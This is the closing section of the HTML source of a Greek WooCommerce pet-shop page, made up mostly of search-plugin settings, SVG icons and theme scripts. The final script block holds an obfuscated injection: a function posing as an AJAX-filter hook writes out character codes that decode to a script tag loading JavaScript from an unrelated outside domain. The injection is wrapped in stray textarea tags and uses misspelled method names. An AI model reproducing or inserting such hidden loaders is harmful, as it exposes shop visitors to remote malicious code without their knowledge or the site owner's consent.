var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-24 10:01:38. It took 164 queries executed in 0,954 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->